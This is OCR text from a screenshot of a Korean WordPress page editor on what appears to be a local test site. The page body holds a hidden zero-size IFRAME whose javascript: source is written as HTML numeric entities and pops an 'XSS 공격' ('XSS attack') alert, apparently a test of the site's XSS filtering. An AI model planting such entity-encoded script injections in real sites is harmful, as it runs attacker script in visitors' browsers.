 컴잘알
ASCII to text converter -
localhost / localhost / ay
페이지 편집 ‹ ayudante -
ASCII to text converter -
WooKyu
swk.com/wp-admin/post.php?post=34&action=edit
css
앱 Software Info Shopping 금오공대 Bookmarks 새 탭 네이버 :: 나의 경쟁 Facebook GitHub
ayudante 2 0 새로 추가 페이지 보기 UpdraftPlus
안녕하세요. swk3169님
화면 옵션 도움말
알림판
글
미디어
페이지
모든 페이지
새 페이지 추가
댓글
외모
플러그인 1
사용자
도구
설정
메뉴 축소
페이지 편집 새 페이지 추가
hello
고유주소: http://swk.com/hello/ 편집
미디어 추가
비주얼 텍스트
b i link b-quote del ins img ul ol li code more 태그 닫기
<IFRAME
SRC="&#106;&#097;&#118;&#097;&#115;&#099;&#114;&#105;&#112;&#116;&#058;&#097;&#108;&#101;&#114;&#116;&#040;&#039;&#088;&#083;&#083;&#032&#2
34;&#179;&#181;&#234;&#178;&#169;&#039;&#041;&#059;"
width="0" height="0" frameborder="0"></IFRAME>
글자수 : 0
1:12 오전, 2018년 5월 1일에 swk3169님이 마지막으로 편집함
공개하기
변경내용 미리보기
상태: 발행됨 편집
가시성: 공개 편집
리비전: 3 둘러보기
공개된 글: 2018-05-01 @ 01:10 편집
휴지통으로 이동 업데이트
페이지 속성
상위
(상위 없음)
템플릿
기본 템플릿
순서
0
도움이 필요하세요? 화면 제목 위의 도움말
탭을 사용하세요.
특성 이미지
TALK
WS
PC
A
오전 1:13
2018-05-01
1